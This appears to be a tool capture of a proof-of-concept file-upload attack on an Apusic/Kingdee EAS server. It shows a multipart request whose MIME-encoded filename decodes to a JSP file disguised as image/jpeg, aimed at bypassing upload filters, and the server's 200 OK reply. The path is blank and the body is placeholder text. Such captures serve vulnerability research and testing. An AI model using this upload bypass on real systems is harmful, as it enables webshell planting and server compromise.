 发送请求 强制 HTTPS 历史 </> 生成 Yaml
Request 数据包扫描 热加载 构造请求
1 POST HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/35.0.3319.102 Safari/537.36
4 Connection: close
5 Content-Length auto : 564
6 Content-Type: multipart/form-data; boundary=----2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
7 Accept-Encoding: gzip
8
9 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
10 Content-Disposition: form-data; name="=?utf-8?Q?=75=70=6c=6f=61=64?=";
filename="=?gbk?Q?=32=30=2e=6a=73=70?="
11 Content-Type: image/jpeg
12
13 aaa
14 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm--
Responses 1882bytes / 143ms 美化 渲染 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
2 date: Fri, 03 Nov 2023 03:00:59 GMT
间:143ms; 总耗时:145ms; URL:htt
3 server: Apusic Application Server/9.0 (Windows
amd64; JDK 1.8.0_102)
4 content-type: text/html; charset=utf-8
5 content-language: zh-CN
6 connection: close
7 set-cookie: JSESSIONID=wKgBlhrqZURia2EWVXsOSE0kjSprxp0Ed0MA;
path=/; HttpOnly
8
9 set-cookie: EASSESSIONID=-1388937138; path=/
10 set-cookie: NAPRoutID=-1388937138; path=/
11 Content-Length: 1882
12
13
14
15